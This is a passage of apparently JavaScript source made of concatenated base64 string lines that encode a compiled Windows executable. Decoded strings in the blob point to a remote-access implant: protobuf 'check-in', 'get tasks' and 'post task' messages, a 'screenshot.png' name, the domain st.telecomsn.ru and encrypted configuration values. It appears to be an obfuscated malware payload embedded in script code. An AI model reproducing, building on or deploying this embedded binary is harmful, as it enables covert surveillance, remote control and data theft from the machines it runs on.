    '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\n' +
    'TIniSInHSImFWP3///8VTB8AAEUxyUiJ+kiJhVD9//9JicCJXCQwSMdEJCgAAAAASMdEJCAAAAAA\n' +
    'SIuNcP3///8VWRsAAEmJxkiFwA+EHAQAAEWF7XQlQbkEAAAATIuFAP3//7ofAAAASInBx4Wc/f//\n' +
    'ADMAAP8VKxsAAEiLlRj9//9Iiw01HwAA/xXPHgAATIuNqP3//0yLFREbAABIicJIiYVI/f//TInJ\n' +
    '6Ed0//9FMcBMifFIx0QkMAAAAACJRCQoiUQkIEH/0oXAdFgx0kyJ8f8V3hoAAIXAdEnHhZj9//8A\n' +
    'AAAARTHAuhMAACBMifHHhZz9//8EAAAATI2NmP3//0jHRCQoAAAAAEiLhQD9//9IiUQkIP8VsRoA\n' +
    'AIXAD4WBAAAATIuFeP3//0iLlXD9//9MifHomzn//0iLjWj9////FbYdAABIi41g/f///xWpHQAA\n' +
    'SIuNWP3///8VnB0AAEiLjVD9////FY8dAAAx2+kz9///SIuN6Pz///8Vex0AAEiLjRD9////FW4d\n' +
    'AABIi6Xw/P//6f72//9mLg8fhAAAAAAAgb2Y/f//yAAAAA+Fb////7kAEAAA/xVNHQAASYnESIXA\n' +
    'D4RY////Mf9Mja2U/f//i52s/P//60gPH4QAAAAAAIuFlP3//4XAdE+NFANIifn/FfocAABJicNI\n' +
    'hcAPhO4BAABIY8tEi4WU/f//TIniSAHB6Ily//8DnZT9//9Mid9NielBuAAQAABMieJMifH/FYMZ\n' +
    'AACFwHWnTInhiZ2s/P///xWwHAAASIuNsPz///8VoxwAAEyLhXj9//9Ii5Vw/f//TInx6GU4//9I\n' +
    'hf8PhPX+//9Ii41o/f///xV3HAAASIuNYP3///8VahwAAEiLjVj9////FV0cAABIi41I/f///xVQ\n' +
    'HAAASIuNUP3///8VQxwAAIuFrPz//4XAD46m/v//TIu1GP3//0iJ+UjHhbD9//8AAAAATIny6OBm\n' +
    '//9JicRIhcAPhPQAAABIiw1dHgAA6Phx//9Ii42w/f//SInDSCnBSImNsP3///8V9hsAAEyLhbD9\n' +
    '//9JjRQcSInBSYnF6Hhx//9Mi4Ww/f//TYnxTInqSIsNDB4AAOgvRf//SYnGSIXAD4QTAQAASInB\n' +
    'SIuVsP3//0iLhcj8////0EiJw0iLjYD9////FYgbAABIifH/FX8bAABMifn/FXYbAABIi42I/f//\n' +
    '/xVpGwAASIn5/xVgGwAATIm1gP3//02F5HQJTInh/xVLGwAATYXtdAlMien/FT0bAABIi42A/f//\n' +
    'SIXJD4TY9P///xUnGwAA6c30//9mLg8fhAAAAAAAMdtFMfZFMe3pdv///w8fAEiJw0iLBf4aAABI\n' +
    'hf90DEiJ+f/QSIsF7RoAAEyJ4f/QTIuFeP3//0iLlXD9//9MifHoqjb//0iLjWj9////FcUaAABI\n' +
    'i41g/f///xW4GgAASIuNWP3///8VqxoAAEiLjVD9////FZ4aAADpRPT//5Ax2+n8/v//SIuNaP3/\n' +
    '/zHb/xWCGgAASIuNYP3///8VdRoAAEiLjVj9////FWgaAABIi41Q/f///xVbGgAASIuNcP3///8V\n' +
    'FhcAAEiLjXj9////FQkXAADp5/P//0iLjWj9//8x2/8VLRoAAEiLjWD9////FSAaAABIi414/f//\n' +
    '/xXbFgAA6bnz//9Ii41o/f//Mdv/Ff8ZAADppfP//0iLjYD9//8x2/8V6xkAAEiJ8f8V4hkAAOmI\n' +
    '8///kJCQkJBIuGfmCWqFrme7VUiJ5UFXQVZBVUFUV1ZTSIPk8EiB7LAAAABMiUUgSIlEJEhIjVwk\n' +
    'QEi4cvNuPDr1T6VIiUQkUEi4f1IOUYxoBZtIiUQkWEi4q9mDHxnN4FtIx0QkQAAAAABIiUQkYMdE\n' +
    'JGgAAAAAhdIPhOgBAABJic6J1zHJQb1AAAAATI1jLOtBDx9EAABFie9MifJBKc9BOf9ED0f/TAHh\n' +
    'RIn+RCn/SYnwSQH26NQQ//9EifkDTCRoiUwkaIP5QA+EWAEAAIX/dCyD/z92v4XJdbtMifJIidmD\n' +
    '70BJg8ZA6Elh//+LTCRoSIFEJEAAAgAAhf911EiNVCQgg/k/D4fmAAAAjQTNAAAAAI1RAUgDRCRA\n' +
    '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\n' +
    '2wr//0iJ2kiJwUmJ8OjlCf//6GAK//+QkJCQkJCQkOnL8v7/kJCQkJCQkJCQkJD//////////2Ai\n' +
    'QQAAAAAAAAAAAAAAAAD//////////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACgAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAACQIkEAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAAP//\n' +
    '//8AAAAAAAAAAAAAAAAyot8tmSsAAAAAAAAAAAAAzV0g0mbU//8AAAAAAAAAAKAdQQAAAAAAwB1B\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAkAGxpYnMvcHJvdG9i\n' +
    'dWYtYy9wcm90b2J1Zi1jLmMAACgobWVzc2FnZSktPmRlc2NyaXB0b3IpLT5tYWdpYyA9PSBQUk9U\n' +
    'T0JVRl9DX19NRVNTQUdFX0RFU0NSSVBUT1JfTUFHSUMAAHNyYy9wcm90b19zdHJ1Y3RzL2NoZWNr\n' +
    'X2luX3Jlc3BvbnNlLnBiLWMuYwAAAAAAAG1lc3NhZ2UtPmJhc2UuZGVzY3JpcHRvciA9PSAmY2hl\n' +
    'Y2tfaW5fcmVzcG9uc2VfX2Rlc2NyaXB0b3IAAAAAAABzcmMvcHJvdG9fc3RydWN0cy9nZXRfdGFz\n' +
    'a3NfcmVzcG9uc2UucGItYy5jAAAAAABtZXNzYWdlLT5iYXNlLmRlc2NyaXB0b3IgPT0gJmdldF90\n' +
    'YXNrc19yZXNwb25zZV9fZGVzY3JpcHRvcgAAAAAAc3JjL3Byb3RvX3N0cnVjdHMvcG9zdF90YXNr\n' +
    'X3JlcXVlc3QucGItYy5jAAAAAAAAbWVzc2FnZS0+YmFzZS5kZXNjcmlwdG9yID09ICZwb3N0X3Rh\n' +
    'c2tfcmVzcG9uc2VfX2Rlc2NyaXB0b3IAJWQuJWQuJWQAAAAAbWVzc2FnZS0+YmFzZS5kZXNjcmlw\n' +
    'dG9yID09ICZwb3N0X3Rhc2tfcmVxdWVzdF9fZGVzY3JpcHRvcgAAAAAAAHNyYy9wcm90b19zdHJ1\n' +
    'Y3RzL2dldF90YXNrc19yZXF1ZXN0LnBiLWMuYwAAAAAAAG1lc3NhZ2UtPmJhc2UuZGVzY3JpcHRv\n' +
    'ciA9PSAmZ2V0X3Rhc2tzX3JlcXVlc3RfX2Rlc2NyaXB0b3IAAAAAAABzcmMvcHJvdG9fc3RydWN0\n' +
    'cy9jaGVja2luX21lc2FnZS5wYi1jLmMAbWVzc2FnZS0+YmFzZS5kZXNjcmlwdG9yID09ICZjaGVj\n' +
    'a19pbl9fZGVzY3JpcHRvcgAAAAAAAABzcmMvcHJvdG9fc3RydWN0cy9yZXF1ZXN0LnBiLWMuYwAA\n' +
    'AAAAAAAAbWVzc2FnZS0+YmFzZS5kZXNjcmlwdG9yID09ICZyZXF1ZXN0X19kZXNjcmlwdG9yAABz\n' +
    'Y3JlZW5zaG90LnBuZwAAAABEJP//5CT//+Qk///kJP//5CT//1Qk///kJP//5CT//+Qk///kJP//\n' +
    '5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///k\n' +
    'JP//5CT//+Qk///kJP//5CT//2Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk\n' +
    '///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//5CT/\n' +
    '/+Qk///kJP//5CT//+Qk///kJP//dCT//+Qk///kJP//5CT//+Qk//+EJP//lCT//+Qk///kJP//\n' +
    '5CT//6Qk///kJP//5CT//+Qk///kJP//5CT//+Qk///kJP//tCT//+Qk///kJP//5CT//8Qk///k\n' +
    'JP//1CT//+Qk//80JP//c3QudGVsZWNvbXNuLnJ1AGRhdGEAAAAASjZ1OVpLMEVESnRPTFhWV1l5\n' +
    'R0pHYTFHMnAyUkVCRFNlRThDL3BGZjV1TT0AAAAANWI5MWNlZGEtODRhYS00ODAzLWE2NzItODUx\n' +
    'MDdiMWViM2E5AAAAAFF6dE9zLzMySFc0VGRtOGpvcmphYUlWTDlrelIrQ0JKQ3hNMG9NSXc5dlZQ\n' +
    'c2RRZUFva3lITzhrbm5yUW5jRmRiLzZ3L3pzTmRPOUlKMktQRGV5ZXRrK05OOEtXNVcvQ2d3S2Z0\n' +
    'WUt6NGZldkFDUE5IWWxGaVZVTWlONUVjTXp3AAAAAAAAAABKUUdsV29mSXJPV29TRjRKci9aSFBQ\n' +
    'V1FQRWVMQ1NSSFEraTQ5ZHZwWmNBZ0tDSE1TeU9ZRTJEcTNlREdqQXBiOFdZQWZ1ZVJkVTZFUGEy\n' +
    'SG9RN2ZGT1E3aEdaRXoxTWlJRFROMFJrM3VpNFdBb3RJRUxnRm5TdkpveWVENjJhNgAAAAAAAAAA\n' +
    'dTh2OC9LSW9DWXlwTXFZMm1hcmR0RGtHbTdZb2R2eDhFMHVsTTZSOGcvMS9qQ0wyeUlRN0dFd3Nx\n' +
    'NTYrRk13ZEQ5Umd3Q2N5djlZYzdJeHBsdG5sNGJUbDBBRmlzKzJVcXZva1NyMXFIclU9AAAAADJJ\n' +
    'eVp4QlNldHBUdXViMTdRbjFDOFVHM0IyeVYyOW5VNWdLYW5MSUNtTnBsSXU1clltcWxiZUMwcHIr\n' +
    'MlkzV3hpNC9tWCtZVnhPK2k2dEpnNDZKWlFCaUM4NnpxbERkcWV1VDFWeTY1LzBabDBDZUoySFk0\n' +
    'MHRpYVFjQSsvcUFmckJja0p2ZHpla00zV256K2JXN2ZPSHBETCt0RzQ1b2xqanQwMlc2MkdZbz0A\n' +
    'AAAASldkMzVEUkZXWnRGT2FEMFYrTWJUMlJ5YkVBNEU1SElUelUxUHdiQVEyckZGd1lMRlRTS0hw\n' +
    'elBFSGg2SC9vMHUrWDM3VlF5VEd5Qms0a1NobHZjSEE9PQAAAAAAAAAAbkFoOXdDU0xiZ1FHc1Y2\n' +
    'N2hwd1pDK1VxUkRSekM0RkN5UTJyTWk5QkhTaTJ3c3ZDQkF2NGZuaG9zTDJYUnNjK1FsS3E4a2dL\n' +
    'ejM0dTNhYUtIQUNVdU8xNWt4VWViVU5iNzRMd0dobEFtdUpIN3k4a2tVWEFJaWdyQ2loNzl1dWEA\n' +
    'AAAAAAAAAHdEeVZZWGNmdGEwVVk5YUVsUVFOSnp2clgxbFJucE1kSXYrUi9kZ2lKeVQ5dCtsWHNM\n' +
    'bUJPaVUxK09Hak9UT0NSSUMwWmVQbU5zT3JBdUFuc2pJSlV3PT0AAAAAAAAAAEF1OXdKTzArZ3FL\n' +
    'czcxbFlYWmhETWdWMzVLeEwwaGVMYmZGTEdNcjBQMWpXNjVRSi9UcWp0UEZHWWdBd2w0QnhKQnFs\n' +
    'TE9Ya1IzbS91dEVVL0tEMjJBPT0AAAAAAAAAAHd6YzN2SlRrSnp6b3RydjVxbGh2S2YvSzFrNXVR\n' +
    'Q1M1Q05XamNyOVEzYWEwUlFtait0a2kyRDlnUTRTVDFtZUNMVERqdGFUOUN6aGVGQk5DWlJTaTZB\n' +
    'PT0AAAAAAAAAAHQvQ2d6YUNlVmYxYUM3K3JRUmxWbC8rUzY1YUxhT1U1ZXFzc25xL05kZmpOU0NS\n' +
    'QzA1OWdIVm5MUjF4c2ZZcUdzU0N0Ull1TW9pR2NhaWxrcDdFWXBEbDlsWGhUdU1XOXJzNnVpNmli\n' +
    'NEdhZHduNVY3V0pibytrNkprc0g5Vm9tVUhHa3VocjFMNVFJL2JvaytCbTNTQ2V3STM0ZlFFeEN2\n' +
    'NlQ0aXJ1MmE4ST0AAAAAbEpzcC8xK290OG5keUh0ZEJBdzhDRGx3L2xPdDNDMW5hbnlDMmcvdExu\n' +
    'd3YyenBqMVlTRmVCT3B6QnpLc2o0bVVWbXZxTWdPU254a29UT1VXVW9rZXc9PQAAAAAAAAAAb1h3\n' +
    'ZENoOEpraE1DdERZWHRJbE1qQmlIZEo3VVhpTmRuNXZWMXNCd1Nxb2NhRkhJZEtSbUlGaFY2d0kw\n' +
    'WGZUc05GUGtwNWdUbzAzZU5uNW8xVzkydFE9PQAAAAAAAAAAK3BxWEtYZ3pNWEZieG1wNUVvMUpS\n' +
